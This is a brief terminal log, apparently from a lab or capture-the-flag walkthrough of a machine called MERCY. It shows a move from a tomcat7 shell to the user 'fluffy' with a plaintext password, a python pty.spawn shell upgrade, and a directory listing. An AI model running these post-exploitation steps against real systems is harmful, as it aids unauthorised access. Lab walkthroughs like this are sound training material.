 tomcat7@MERCY:/var/lib$ su fluffy
su fluffy
Password: freakishfluffybunny
Added user fluffy.
$ whoami
whoami
fluffy
$ python -c 'import pty;pty.spawn("/bin/bash")';
python -c 'import pty;pty.spawn("/bin/bash")';
fluffy@MERCY:/var/lib$ ls
ls
AccountsService initramfs-tools ntpdate tomcat7
apache2 initscripts os-prober ubuntu-release-upgrader
apparmor insserv pam ucf
apt landscape php5 update-manager
aptitude libuuid plymouth update-notifier
belocs libvirt polkit-1 update-rc.d
bind locales postfix urandom
chrony logrotate postgresql ureadahead
colord man-db python usbutils
dbus misc samba vim
dhcp mlocate sgml-base xml-core
dovecot mysql snmp
dpkg mysql-files sudo
ghostscript nssdb systemd